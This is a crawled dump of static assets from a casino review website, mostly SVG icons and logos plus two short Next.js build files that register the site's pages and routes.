<path d="M15.3519 11.4076C15.3519 10.3592 16.2052 9.5059 17.254 9.5059C18.3025 9.5059 19.1557 10.3589 19.1557 11.4076C19.1557 11.7094 18.9112 11.954 18.6093 11.954C18.3075 11.954 18.0629 11.7094 18.0629 11.4076C18.0629 10.9615 17.7001 10.5987 17.254 10.5987C16.8077 10.5987 16.4447 10.9615 16.4447 11.4076C16.4447 11.7094 16.2001 11.954 15.8983 11.954C15.5965 11.954 15.3519 11.7092 15.3519 11.4076ZM9.29277 11.4017C9.29277 10.3533 10.146 9.5 11.1949 9.5C12.2433 9.5 13.0966 10.353 13.0966 11.4017C13.0966 11.7035 12.852 11.9481 12.5502 11.9481C12.2484 11.9481 12.0038 11.7035 12.0038 11.4017C12.0038 10.9556 11.641 10.5928 11.1949 10.5928C10.7486 10.5928 10.3856 10.9556 10.3856 11.4017C10.3856 11.7035 10.141 11.9481 9.83917 11.9481C9.53734 11.9481 9.29277 11.7035 9.29277 11.4017ZM9.05039 16.2867C8.91138 15.9523 9.06984 15.5685 9.40446 15.4298C9.48663 15.3957 9.57187 15.3795 9.6558 15.3795C9.91283 15.3795 10.1567 15.5316 10.2614 15.784C10.8684 17.2451 12.3716 18.1891 14.0913 18.1891C15.772 18.1891 17.2665 17.2447 17.8988 15.7825C18.0426 15.4501 18.4286 15.2967 18.7606 15.4409C19.093 15.5847 19.246 15.9705 19.1022 16.3029C18.2627 18.245 16.2957 19.5 14.0913 19.5C11.8399 19.5002 9.86125 18.2389 9.05039 16.2867Z" fill="#2B2040"/>
<path d="M8.68989 14.004C8.74016 13.7404 8.56314 13.4776 8.29719 13.5139C8.18748 13.5288 8.07928 13.556 7.97463 13.5951C7.71722 13.6914 7.4912 13.8565 7.32124 14.0725C7.15129 14.2884 7.04393 14.5469 7.01088 14.8197C6.99745 14.9307 6.99651 15.0422 7.00775 15.1524C7.035 15.4194 7.33204 15.5297 7.5765 15.4188L7.75648 15.3372C7.90154 15.2715 7.9567 15.0947 7.97585 14.9366C7.98748 14.8406 8.02527 14.7496 8.08509 14.6736C8.14491 14.5976 8.22447 14.5394 8.31508 14.5056C8.46426 14.4498 8.62306 14.3546 8.65289 14.1982L8.68989 14.004Z" fill="#2B2040"/>
</g>
<defs>
<clipPath id="clip0_177_4363">
<rect width="112" height="26" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/chunks/pages/_app-6a626577ffa902a4.js
body_size: -198
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1597:(_,n,p)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return p(2239)}])}},_=>{var n=n=>_(_.s=n);_.O(0,[774,179],()=>(n(1597),n(6036))),_N_E=_.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/customer-service.svg
body_size: 137
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_265_943)">
<path d="M29.0625 12.6562V17.3438C29.0625 18.6365 28.0115 19.6875 26.7188 19.6875H26.0806C25.1843 24.9994 20.5637 29.0625 15 29.0625C14.4818 29.0625 14.0625 28.6432 14.0625 28.125C14.0625 27.6068 14.4818 27.1875 15 27.1875C20.1691 27.1875 24.375 22.9816 24.375 17.8125V12.1875C24.375 7.01843 20.1691 2.8125 15 2.8125C9.83093 2.8125 5.625 7.01843 5.625 12.1875V18.75C5.625 19.2682 5.20569 19.6875 4.6875 19.6875H3.28125C1.98853 19.6875 0.9375 18.6365 0.9375 17.3438V12.6562C0.9375 11.3635 1.98853 10.3125 3.28125 10.3125H3.91937C4.81567 5.00061 9.43634 0.9375 15 0.9375C20.5637 0.9375 25.1843 5.00061 26.0806 10.3125H26.7188C28.0115 10.3125 29.0625 11.3635 29.0625 12.6562ZM15 4.6875C10.8646 4.6875 7.5 8.05206 7.5 12.1875V16.875C7.5 21.0104 10.8646 24.375 15 24.375C19.1354 24.375 22.5 21.0104 22.5 16.875V12.1875C22.5 8.05206 19.1354 4.6875 15 4.6875Z" fill="#3D3CA0"/>
</g>
<defs>
<clipPath id="clip0_265_943">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/stopwatch.svg
body_size: 269
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_658)">
<path d="M23.443 7.9555L25.3248 6.07483C25.781 5.61983 25.781 4.88133 25.3248 4.42517C24.8687 3.969 24.1313 3.969 23.6752 4.42517L21.7933 6.30583C19.957 4.788 17.6692 3.79633 15.1667 3.5595V2.33333H17.5C18.1452 2.33333 18.6667 1.81067 18.6667 1.16667C18.6667 0.522667 18.1452 0 17.5 0H10.5C9.85483 0 9.33333 0.522667 9.33333 1.16667C9.33333 1.81067 9.85483 2.33333 10.5 2.33333H12.8333V3.5595C6.62433 4.14867 1.75 9.38933 1.75 15.75C1.75 22.505 7.245 28 14 28C20.755 28 26.25 22.505 26.25 15.75C26.25 12.7913 25.1953 10.0753 23.443 7.9555ZM18.2 21.35C17.99 21.5075 17.7438 21.5833 17.5012 21.5833C17.1465 21.5833 16.7965 21.4223 16.5667 21.1167L13.0667 16.45C12.915 16.2482 12.8333 16.0032 12.8333 15.75V9.33333C12.8333 8.68817 13.356 8.16667 14 8.16667C14.644 8.16667 15.1667 8.68817 15.1667 9.33333V15.3615L18.4333 19.7167C18.8195 20.2323 18.7157 20.9638 18.2 21.35Z" fill="#3A3DA0"/>
</g>
<defs>
<clipPath id="clip0_264_658">
<rect width="28" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/settings-button.svg
body_size: 363
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28 15C28 14.0331 27.3033 13.0022 26.4443 12.6981C25.5853 12.3941 24.7527 11.6495 24.5104 11.0624C24.2681 10.4752 24.331 9.35789 24.7231 8.53492C25.1148 7.71194 24.8773 6.48983 24.1935 5.80599C23.5102 5.12215 22.2881 4.88525 21.4645 5.27686C20.6416 5.66847 19.5258 5.7324 18.9403 5.49012C18.3548 5.24785 17.6097 4.41413 17.3045 3.55517C16.9989 2.6962 15.9669 2 15 2C14.0331 2 13.0011 2.6962 12.6955 3.55517C12.3898 4.41413 11.6452 5.24785 11.0597 5.49012C10.4742 5.7324 9.35789 5.66847 8.53492 5.27686C7.71194 4.88525 6.48983 5.12215 5.80599 5.80599C5.12215 6.48983 4.88525 7.7114 5.27686 8.53492C5.66847 9.35843 5.73079 10.4747 5.48744 11.0613C5.24409 11.6479 4.41413 12.3941 3.55517 12.6981C2.6962 13.0022 2 14.0331 2 15C2 15.9669 2.6962 16.9989 3.55517 17.3045C4.41413 17.6097 5.24517 18.3558 5.48851 18.9414C5.73186 19.5264 5.66847 20.6421 5.27686 21.4651C4.88525 22.2881 5.12215 23.5102 5.80599 24.194C6.48983 24.8773 7.7114 25.1148 8.53492 24.7231C9.35843 24.3315 10.4742 24.2681 11.0597 24.511C11.6458 24.7538 12.3898 25.5896 12.6955 26.447C13.0011 27.3043 14.0331 28 15 28C15.9669 28 16.9989 27.3043 17.3045 26.447C17.6097 25.5896 18.3537 24.7548 18.9392 24.511C19.5248 24.2676 20.6421 24.3315 21.4645 24.7237C22.2881 25.1153 23.5102 24.8779 24.1935 24.1945C24.8773 23.5107 25.1148 22.2886 24.7231 21.4656C24.3315 20.6421 24.2671 19.5264 24.5093 18.9408C24.7516 18.3553 25.5859 17.6102 26.4448 17.3051C27.3038 16.9989 28 15.9669 28 15ZM15 19.7702C12.3624 19.7702 10.2298 17.6376 10.2298 15.0054C10.2298 12.3678 12.3624 10.2351 15 10.2351C17.6317 10.2351 19.7649 12.3678 19.7649 15.0054C19.7649 17.6376 17.6322 19.7702 15 19.7702Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/logo-white.svg
body_size: 3762
content:
<svg width="112" height="26" viewBox="0 0 112 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_198_63)">
<path d="M32 14.2H36.452C37.516 14.2 38.454 14.4053 39.266 14.816C40.0873 15.2173 40.722 15.7866 41.17 16.524C41.6273 17.2613 41.856 18.12 41.856 19.1C41.856 20.08 41.6273 20.9386 41.17 21.676C40.722 22.4133 40.0873 22.9873 39.266 23.398C38.454 23.7993 37.516 24 36.452 24H32V14.2ZM36.34 22.138C37.32 22.138 38.0993 21.8673 38.678 21.326C39.266 20.7753 39.56 20.0333 39.56 19.1C39.56 18.1666 39.266 17.4293 38.678 16.888C38.0993 16.3373 37.32 16.062 36.34 16.062H34.268V22.138H36.34Z" fill="#E1E1E1"/>
<path d="M49.3904 24L47.5004 21.27H45.4144V24H43.1464V14.2H47.3884C48.2564 14.2 49.0077 14.3446 49.6424 14.634C50.2864 14.9233 50.7811 15.334 51.1264 15.866C51.4717 16.398 51.6444 17.028 51.6444 17.756C51.6444 18.484 51.4671 19.114 51.1124 19.646C50.7671 20.1686 50.2724 20.57 49.6284 20.85L51.8264 24H49.3904ZM49.3484 17.756C49.3484 17.2053 49.1711 16.7853 48.8164 16.496C48.4617 16.1973 47.9437 16.048 47.2624 16.048H45.4144V19.464H47.2624C47.9437 19.464 48.4617 19.3146 48.8164 19.016C49.1711 18.7173 49.3484 18.2973 49.3484 17.756Z" fill="#E1E1E1"/>
<path d="M60.6092 22.18V24H53.0212V14.2H60.4272V16.02H55.2752V18.148H59.8252V19.912H55.2752V22.18H60.6092Z" fill="#E1E1E1"/>
<path d="M68.4479 21.9H63.8979L63.0299 24H60.7059L65.0739 14.2H67.3139L71.6959 24H69.3159L68.4479 21.9ZM67.7339 20.178L66.1799 16.426L64.6259 20.178H67.7339Z" fill="#E1E1E1"/>
<path d="M81.2107 24L81.1967 18.12L78.3127 22.964H77.2907L74.4207 18.246V24H72.2927V14.2H74.1687L77.8367 20.29L81.4487 14.2H83.3107L83.3387 24H81.2107Z" fill="#E1E1E1"/>
<path d="M92.8318 22.18V24H85.2438V14.2H92.6498V16.02H87.4978V18.148H92.0478V19.912H87.4978V22.18H92.8318Z" fill="#E1E1E1"/>
<path d="M100.46 24L98.5703 21.27H96.4843V24H94.2163V14.2H98.4583C99.3263 14.2 100.078 14.3446 100.712 14.634C101.356 14.9233 101.851 15.334 102.196 15.866C102.542 16.398 102.714 17.028 102.714 17.756C102.714 18.484 102.537 19.114 102.182 19.646C101.837 20.1686 101.342 20.57 100.698 20.85L102.896 24H100.46ZM100.418 17.756C100.418 17.2053 100.241 16.7853 99.8863 16.496C99.5317 16.1973 99.0137 16.048 98.3323 16.048H96.4843V19.464H98.3323C99.0137 19.464 99.5317 19.3146 99.8863 19.016C100.241 18.7173 100.418 18.2973 100.418 17.756Z" fill="#E1E1E1"/>
<path d="M107.311 24.168C106.537 24.168 105.785 24.0653 105.057 23.86C104.339 23.6453 103.76 23.37 103.321 23.034L104.091 21.326C104.511 21.634 105.011 21.8813 105.589 22.068C106.168 22.2546 106.747 22.348 107.325 22.348C107.969 22.348 108.445 22.2546 108.753 22.068C109.061 21.872 109.215 21.6153 109.215 21.298C109.215 21.0646 109.122 20.8733 108.935 20.724C108.758 20.5653 108.525 20.4393 108.235 20.346C107.955 20.2526 107.573 20.15 107.087 20.038C106.341 19.8606 105.729 19.6833 105.253 19.506C104.777 19.3286 104.367 19.044 104.021 18.652C103.685 18.26 103.517 17.7373 103.517 17.084C103.517 16.5146 103.671 16.0013 103.979 15.544C104.287 15.0773 104.749 14.7086 105.365 14.438C105.991 14.1673 106.751 14.032 107.647 14.032C108.273 14.032 108.884 14.1066 109.481 14.256C110.079 14.4053 110.601 14.62 111.049 14.9L110.349 16.622C109.444 16.1086 108.539 15.852 107.633 15.852C106.999 15.852 106.527 15.9546 106.219 16.16C105.921 16.3653 105.771 16.636 105.771 16.972C105.771 17.308 105.944 17.56 106.289 17.728C106.644 17.8866 107.181 18.0453 107.899 18.204C108.646 18.3813 109.257 18.5586 109.733 18.736C110.209 18.9133 110.615 19.1933 110.951 19.576C111.297 19.9586 111.469 20.4766 111.469 21.13C111.469 21.69 111.311 22.2033 110.993 22.67C110.685 23.1273 110.219 23.4913 109.593 23.762C108.968 24.0326 108.207 24.168 107.311 24.168Z" fill="#E1E1E1"/>
<path d="M37.306 12.136C36.3073 12.136 35.402 11.9213 34.59 11.492C33.7873 11.0533 33.1527 10.4513 32.686 9.686C32.2287 8.91133 32 8.03867 32 7.068C32 6.09733 32.2287 5.22933 32.686 4.464C33.1527 3.68933 33.7873 3.08733 34.59 2.658C35.402 2.21933 36.312 2 37.32 2C38.1693 2 38.9347 2.14933 39.616 2.448C40.3067 2.74667 40.8853 3.176 41.352 3.736L39.896 5.08C39.2333 4.31467 38.412 3.932 37.432 3.932C36.8253 3.932 36.284 4.06733 35.808 4.338C35.332 4.59933 34.9587 4.968 34.688 5.444C34.4267 5.92 34.296 6.46133 34.296 7.068C34.296 7.67467 34.4267 8.216 34.688 8.692C34.9587 9.168 35.332 9.54133 35.808 9.812C36.284 10.0733 36.8253 10.204 37.432 10.204C38.412 10.204 39.2333 9.81667 39.896 9.042L41.352 10.386C40.8853 10.9553 40.3067 11.3893 39.616 11.688C38.9253 11.9867 38.1553 12.136 37.306 12.136Z" fill="#E1E1E1"/>
<path d="M48.7263 9.86797H44.1763L43.3083 11.968H40.9843L45.3523 2.16797H47.5923L51.9743 11.968H49.5943L48.7263 9.86797ZM48.0123 8.14597L46.4583 4.39397L44.9043 8.14597H48.0123Z" fill="#E1E1E1"/>
<path d="M55.7909 12.136C55.0163 12.136 54.2649 12.0333 53.5369 11.828C52.8183 11.6133 52.2396 11.338 51.8009 11.002L52.5709 9.294C52.9909 9.602 53.4903 9.84933 54.0689 10.036C54.6476 10.2227 55.2263 10.316 55.8049 10.316C56.4489 10.316 56.9249 10.2227 57.2329 10.036C57.5409 9.84 57.6949 9.58333 57.6949 9.266C57.6949 9.03267 57.6016 8.84133 57.4149 8.692C57.2376 8.53333 57.0043 8.40733 56.7149 8.314C56.4349 8.22067 56.0523 8.118 55.5669 8.006C54.8203 7.82867 54.2089 7.65133 53.7329 7.474C53.2569 7.29667 52.8463 7.012 52.5009 6.62C52.1649 6.228 51.9969 5.70533 51.9969 5.052C51.9969 4.48267 52.1509 3.96933 52.4589 3.512C52.7669 3.04533 53.2289 2.67667 53.8449 2.406C54.4703 2.13533 55.2309 2 56.1269 2C56.7523 2 57.3636 2.07467 57.9609 2.224C58.5583 2.37333 59.0809 2.588 59.5289 2.868L58.8289 4.59C57.9236 4.07667 57.0183 3.82 56.1129 3.82C55.4783 3.82 55.0069 3.92267 54.6989 4.128C54.4003 4.33333 54.2509 4.604 54.2509 4.94C54.2509 5.276 54.4236 5.528 54.7689 5.696C55.1236 5.85467 55.6603 6.01333 56.3789 6.172C57.1256 6.34933 57.7369 6.52667 58.2129 6.704C58.6889 6.88133 59.0949 7.16133 59.4309 7.544C59.7763 7.92667 59.9489 8.44467 59.9489 9.098C59.9489 9.658 59.7903 10.1713 59.4729 10.638C59.1649 11.0953 58.6983 11.4593 58.0729 11.73C57.4476 12.0007 56.6869 12.136 55.7909 12.136Z" fill="#E1E1E1"/>
<path d="M61.0787 2.16797H63.3467V11.968H61.0787V2.16797Z" fill="#E1E1E1"/>
<path d="M74.2404 2.16797V11.968H72.3784L67.4924 6.01797V11.968H65.2524V2.16797H67.1284L72.0004 8.11797V2.16797H74.2404Z" fill="#E1E1E1"/>
<path d="M80.8849 12.136C79.8676 12.136 78.9483 11.9167 78.1269 11.478C77.3149 11.0393 76.6756 10.4373 76.2089 9.672C75.7516 8.89733 75.5229 8.02933 75.5229 7.068C75.5229 6.10667 75.7516 5.24333 76.2089 4.478C76.6756 3.70333 77.3149 3.09667 78.1269 2.658C78.9483 2.21933 79.8676 2 80.8849 2C81.9023 2 82.8169 2.21933 83.6289 2.658C84.4409 3.09667 85.0803 3.70333 85.547 4.478C86.0136 5.24333 86.2469 6.10667 86.2469 7.068C86.2469 8.02933 86.0136 8.89733 85.547 9.672C85.0803 10.4373 84.4409 11.0393 83.6289 11.478C82.8169 11.9167 81.9023 12.136 80.8849 12.136ZM80.8849 10.204C81.4636 10.204 81.9863 10.0733 82.4529 9.812C82.9196 9.54133 83.2836 9.168 83.5449 8.692C83.8156 8.216 83.9509 7.67467 83.9509 7.068C83.9509 6.46133 83.8156 5.92 83.5449 5.444C83.2836 4.968 82.9196 4.59933 82.4529 4.338C81.9863 4.06733 81.4636 3.932 80.8849 3.932C80.3063 3.932 79.7836 4.06733 79.3169 4.338C78.8503 4.59933 78.4816 4.968 78.2109 5.444C77.9496 5.92 77.8189 6.46133 77.8189 7.068C77.8189 7.67467 77.9496 8.216 78.2109 8.692C78.4816 9.168 78.8503 9.54133 79.3169 9.812C79.7836 10.0733 80.3063 10.204 80.8849 10.204Z" fill="#E1E1E1"/>
<path d="M22.145 9.12702C18.7864 6.5052 15.6851 3.11026 14.3896 1.63008C13.6544 0.78998 12.3457 0.789974 11.6105 1.63006C10.315 3.11023 7.21366 6.50515 3.85505 9.12701C2.06193 10.5268 1 12.643 1 14.8992C1 18.9216 4.35865 22.1277 8.43314 22.1277C9.09711 22.1277 9.73512 22.0142 10.3271 21.8055C10.3062 21.8265 10.2827 21.8482 10.2563 21.8709C10.1353 21.9747 9.98733 22.0708 9.75941 22.2158L9.74258 22.2265C9.53633 22.3576 9.26789 22.5282 9.01072 22.7431C8.06271 23.5353 8.68252 25 9.8347 25H16.1435C17.2962 25 17.9083 23.5431 16.9755 22.7499C16.7133 22.5268 16.4402 22.3535 16.2328 22.2218L16.2263 22.2177C15.998 22.0728 15.8538 21.98 15.7351 21.8786C15.7015 21.8499 15.6729 21.8228 15.6484 21.7967C16.2473 22.011 16.8937 22.1277 17.5669 22.1277C21.6413 22.1277 25 18.9216 25 14.8992C25 12.643 23.9381 10.5268 22.145 9.12702Z" fill="#E900BA" stroke="#2B2040" stroke-width="2"/>
<path d="M15.3519 10.9076C15.3519 9.85916 16.2052 9.0059 17.254 9.0059C18.3025 9.0059 19.1557 9.85894 19.1557 10.9076C19.1557 11.2094 18.9112 11.454 18.6093 11.454C18.3075 11.454 18.0629 11.2094 18.0629 10.9076C18.0629 10.4615 17.7001 10.0987 17.254 10.0987C16.8077 10.0987 16.4447 10.4615 16.4447 10.9076C16.4447 11.2094 16.2001 11.454 15.8983 11.454C15.5965 11.454 15.3519 11.2092 15.3519 10.9076ZM9.29277 10.9017C9.29277 9.85326 10.146 9 11.1949 9C12.2433 9 13.0966 9.85304 13.0966 10.9017C13.0966 11.2035 12.852 11.4481 12.5502 11.4481C12.2484 11.4481 12.0038 11.2035 12.0038 10.9017C12.0038 10.4556 11.641 10.0928 11.1949 10.0928C10.7486 10.0928 10.3856 10.4556 10.3856 10.9017C10.3856 11.2035 10.141 11.4481 9.83917 11.4481C9.53734 11.4481 9.29277 11.2035 9.29277 10.9017ZM9.05039 15.7867C8.91138 15.4523 9.06984 15.0685 9.40446 14.9298C9.48663 14.8957 9.57187 14.8795 9.6558 14.8795C9.91283 14.8795 10.1567 15.0316 10.2614 15.284C10.8684 16.7451 12.3716 17.6891 14.0913 17.6891C15.772 17.6891 17.2665 16.7447 17.8988 15.2825C18.0426 14.9501 18.4286 14.7967 18.7606 14.9409C19.093 15.0847 19.246 15.4705 19.1022 15.8029C18.2627 17.745 16.2957 19 14.0913 19C11.8399 19.0002 9.86125 17.7389 9.05039 15.7867Z" fill="#2B2040"/>
<path d="M8.68989 13.504C8.74016 13.2404 8.56314 12.9776 8.29719 13.0139C8.18748 13.0288 8.07928 13.056 7.97463 13.0951C7.71722 13.1914 7.4912 13.3565 7.32124 13.5725C7.15129 13.7884 7.04393 14.0469 7.01088 14.3197C6.99745 14.4307 6.99651 14.5422 7.00775 14.6524C7.035 14.9194 7.33204 15.0297 7.5765 14.9188L7.75648 14.8372C7.90154 14.7715 7.9567 14.5947 7.97585 14.4366C7.98748 14.3406 8.02527 14.2496 8.08509 14.1736C8.14491 14.0976 8.22447 14.0394 8.31508 14.0056C8.46426 13.9498 8.62306 13.8546 8.65289 13.6982L8.68989 13.504Z" fill="#2B2040"/>
</g>
<defs>
<clipPath id="clip0_198_63">
<rect width="112" height="26" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/information-button.svg
body_size: 460
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.9994 2C7.8207 2 2 7.8207 2 14.9994C2 22.1782 7.8207 28 14.9994 28C22.1782 28 28 22.1782 28 14.9994C28 7.8207 22.1782 2 14.9994 2ZM17.7057 22.1474C17.0365 22.4115 16.5039 22.6118 16.1044 22.7505C15.706 22.8891 15.2427 22.9585 14.7155 22.9585C13.9055 22.9585 13.2749 22.7604 12.8259 22.3653C12.3769 21.9702 12.1535 21.4695 12.1535 20.8609C12.1535 20.6243 12.17 20.3821 12.203 20.1356C12.2371 19.8891 12.291 19.6118 12.3648 19.3003L13.2023 16.3421C13.276 16.0582 13.3399 15.7885 13.3905 15.5376C13.4411 15.2845 13.4653 15.0523 13.4653 14.841C13.4653 14.4646 13.3872 14.2005 13.232 14.0519C13.0746 13.9033 12.7786 13.8307 12.3373 13.8307C12.1216 13.8307 11.8993 13.8626 11.6714 13.9297C11.4458 13.9991 11.2499 14.0618 11.0893 14.1234L11.3105 13.2122C11.8585 12.9888 12.3835 12.7973 12.8842 12.6388C13.385 12.4781 13.8582 12.3989 14.3039 12.3989C15.1084 12.3989 15.7291 12.5948 16.166 12.9822C16.6007 13.3707 16.8197 13.8758 16.8197 14.4965C16.8197 14.6253 16.8043 14.852 16.7746 15.1755C16.7449 15.5002 16.6888 15.7962 16.6073 16.0681L15.7742 19.0175C15.706 19.2541 15.6455 19.5248 15.5904 19.8275C15.5365 20.1301 15.5101 20.3612 15.5101 20.5164C15.5101 20.9082 15.597 21.1756 15.7731 21.3176C15.947 21.4596 16.2519 21.5311 16.6833 21.5311C16.8869 21.5311 17.1147 21.4948 17.3722 21.4243C17.6275 21.3539 17.8124 21.2912 17.9291 21.2372L17.7057 22.1474ZM17.5582 10.1758C17.1697 10.5368 16.702 10.7173 16.155 10.7173C15.6091 10.7173 15.1381 10.5368 14.7463 10.1758C14.3567 9.81486 14.1597 9.37575 14.1597 8.8629C14.1597 8.35115 14.3578 7.91094 14.7463 7.54667C15.1381 7.18129 15.6091 6.9997 16.155 6.9997C16.702 6.9997 17.1708 7.18129 17.5582 7.54667C17.9467 7.91094 18.1415 8.35115 18.1415 8.8629C18.1415 9.37685 17.9467 9.81486 17.5582 10.1758Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_buildManifest.js
body_size: 0
content:
self.__BUILD_MANIFEST=function(s,e,a,t){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:3,errorRate:1e-4,numBits:58,numHashes:14,bitArray:[1,1,0,1,0,s,s,0,s,s,e,s,s,s,e,s,e,e,s,e,e,e,s,e,e,e,e,e,s,e,s,s,s,s,e,s,s,e,s,s,s,e,s,e,s,e,e,s,s,s,e,e,s,s,s,e,s,s]},__routerFilterDynamic:{numItems:e,errorRate:1e-4,numBits:e,numHashes:null,bitArray:[]},"/_error":["static/chunks/pages/_error-1be831200e60c5c0.js"],"/layout":[t,"static/css/423e206a9d61a9e8.css","static/chunks/pages/layout-e41b0c58f9596cdd.js"],"/[casinoName]":[t,"static/css/34ebaacc73cff887.css","static/chunks/pages/[casinoName]-5883d802aafde087.js"],sortedPages:["/_app","/_error","/layout","/[casinoName]"]}}(1,0,0,"static/chunks/61-4b0c7846b17f2692.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/gift-box-rev.svg
body_size: 905
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_645)">
<path d="M36.3636 0H13.6364C6.10521 0 0 6.10521 0 13.6364V36.3636C0 43.8948 6.10521 50 13.6364 50H36.3636C43.8948 50 50 43.8948 50 36.3636V13.6364C50 6.10521 43.8948 0 36.3636 0Z" fill="#E900BA"/>
<path d="M25.3452 18.7429H24.9998C24.8372 18.7364 24.6783 18.6932 24.5358 18.6166C24.3932 18.5399 24.2709 18.432 24.1784 18.3014C24.086 18.1707 24.0259 18.0209 24.0031 17.8637C23.9802 17.7065 23.9951 17.5463 24.0467 17.3957C24.5302 16.2103 24.9722 14.9978 25.3314 13.8123C25.6353 12.8963 26.8233 10.0269 29.807 10.0269C30.9699 9.99052 32.1001 10.4056 32.9495 11.1809C33.799 11.9563 34.2983 13.0286 34.3379 14.1626C34.3379 16.7626 31.3127 17.8268 30.1938 18.204C28.6119 18.6066 26.9794 18.788 25.3452 18.7429ZM29.7932 12.0072C28.2046 12.0072 27.4863 13.7989 27.3067 14.3512C27.0581 15.1325 26.7956 15.9139 26.5055 16.6952C27.4959 16.6891 28.4809 16.5532 29.4341 16.2911C30.2214 16.0217 32.1968 15.2942 32.1968 14.1222C32.1543 13.535 31.8801 12.9867 31.432 12.5924C30.9839 12.198 30.3965 11.9883 29.7932 12.0072Z" fill="white"/>
<path d="M24.6132 18.743C23.0145 18.7704 21.4197 18.58 19.8751 18.1772C16.4355 17.086 15.731 15.3751 15.731 14.1357C15.7367 13.6123 15.8511 13.0953 16.0671 12.6161C16.2832 12.1369 16.5964 11.7052 16.988 11.3471C17.8588 10.4928 19.0405 10.0086 20.2757 10C22.5964 10 23.7706 12.115 24.6408 13.6238C25.2064 14.8607 25.6684 16.1402 26.0222 17.4497C26.065 17.5983 26.0723 17.7545 26.0436 17.9063C26.0148 18.0581 25.9508 18.2015 25.8564 18.3254C25.7649 18.4505 25.645 18.5533 25.506 18.6257C25.367 18.6982 25.2128 18.7383 25.0552 18.743H24.6132ZM20.1237 12.0072C19.4677 12.0348 18.8485 12.3102 18.397 12.7751C18.2001 12.9445 18.0409 13.1514 17.9292 13.3831C17.8176 13.6148 17.7558 13.8664 17.7478 14.1223C17.7478 14.944 18.77 15.7388 20.5105 16.2912C21.5261 16.5472 22.5697 16.6829 23.6186 16.6953C23.3952 15.9779 23.1229 15.2758 22.8036 14.5938L23.6186 14.1088L22.7207 14.5938C21.9195 13.0984 21.2288 12.0342 20.1652 12.0072H20.1237Z" fill="white"/>
<path d="M37.7776 22.1108V20.4268C37.7776 19.4443 37.3774 18.502 36.665 17.8072C35.9526 17.1125 34.9863 16.7222 33.9788 16.7222H16.021C15.0135 16.7222 14.0472 17.1125 13.3348 17.8072C12.6224 18.502 12.2222 19.4443 12.2222 20.4268V22.1108H37.7776Z" fill="white"/>
<path d="M26.036 24.1316V38.9502H33.9789C34.9864 38.9502 35.9527 38.5599 36.6651 37.8651C37.3775 37.1704 37.7777 36.2281 37.7777 35.2455V24.1316H26.036Z" fill="white"/>
<path d="M23.9639 24.1316H12.2222V35.2455C12.2222 36.2281 12.6224 37.1704 13.3348 37.8651C14.0472 38.5599 15.0135 38.9502 16.021 38.9502H23.9639V24.1316Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_264_645">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/wallet.svg
body_size: 260
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1235 6.81982H19.2622V9.88232H22.2769V8.97314C22.2769 7.7858 21.3109 6.81982 20.1235 6.81982Z" fill="#3A3DA0"/>
<path d="M17.1089 1.75H8.49561C8.0992 1.75 7.77783 2.07137 7.77783 2.46777V9.88237H17.8267V2.46777C17.8267 2.07137 17.5053 1.75 17.1089 1.75Z" fill="#3A3DA0"/>
<path d="M6.34229 6.81982H4.33252C3.73165 6.81982 3.16681 7.05372 2.74212 7.47845C2.31739 7.90314 2.0835 8.46798 2.0835 9.06885V9.88232H6.34229V6.81982Z" fill="#3A3DA0"/>
<path d="M18.4487 18.2109C18.4487 19.273 19.3239 20.5557 20.4106 20.5557H25.8657C26.2621 20.5557 26.5835 20.2343 26.5835 19.8379V16.584C26.5835 16.1876 26.2621 15.8662 25.8657 15.8662H20.4106C19.3239 15.8662 18.4487 17.1489 18.4487 18.2109ZM21.5591 18.2108C21.5591 18.6072 21.2377 18.9286 20.8413 18.9286C20.4449 18.9286 20.1235 18.6072 20.1235 18.2108C20.1235 17.8144 20.4449 17.493 20.8413 17.493C21.2377 17.493 21.5591 17.8144 21.5591 18.2108Z" fill="#3A3DA0"/>
